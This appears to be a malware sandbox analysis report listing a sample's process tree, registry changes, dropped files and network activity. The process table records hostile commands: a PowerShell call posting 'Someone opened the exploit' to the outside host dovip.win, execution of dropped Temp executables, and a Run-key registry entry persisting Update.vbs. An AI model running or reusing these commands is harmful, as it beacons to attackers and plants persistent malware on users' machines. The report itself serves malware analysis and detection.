User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 864 | powershell.exe -ExecutionPolicy Bypass -File "C:\Users\admin\AppData\Local\Temp\QgSiVQMKYN.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6616 --field-trial-handle=2252,i,12384663208688313261,14821183940549260945,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 1184 | powershell -Command "Invoke-RestMethod -Uri 'https://dovip.win/ping' -Method POST -Body @{message='@here `Someone opened the exploit`'}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1280 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1344 | C:\WINDOWS\system32\cmd.exe /d /s /c "start C:\Users\admin\AppData\Local\Temp\nbxiww.exe" | C:\Windows\System32\cmd.exe | — | file443731.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1432 | reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v nbxiww /t REG_SZ /d "C:\ProgramData\Update.vbs" /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1500 | C:\WINDOWS\system32\cmd.exe /d /s /c "start C:\Users\admin\AppData\Local\Temp\umpnnp.exe" | C:\Windows\System32\cmd.exe | — | file443731.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
44 326
Read events
44 308
Write events
18
Delete events
0
Modification events
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: B4EA9687AF842F00 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A35BA287AF842F00 | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328306 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {90BCA0F1-0CD7-4A74-92B8-03DFF9A7A8E0} | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328306 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {5E57D065-075A-4F19-A1E9-D45D3FA02CEB} | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328306 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {5E519EA1-7D4C-406C-8B8E-83AA3EA4D9A3} | |||
| (PID) Process: | (6668) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 01E8D387AF842F00 | |||
Executable files
90
Suspicious files
932
Text files
1 939
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF8bb98.TMP | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF8bbb7.TMP | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF8bbb7.TMP | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF8bb98.TMP | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF8bbe6.TMP | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
66
TCP/UDP connections
136
DNS requests
159
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6376 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5900 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5900 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7100 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
7100 | mshta.exe | GET | 200 | 142.250.185.227:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
7100 | mshta.exe | GET | 200 | 142.250.185.67:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQDzySkSNBgXtBKLijHUmMxR | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7040 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.32.185.131:80 | www.microsoft.com | AKAMAI-AS | BR | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
816 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6668 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
dovip.win |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |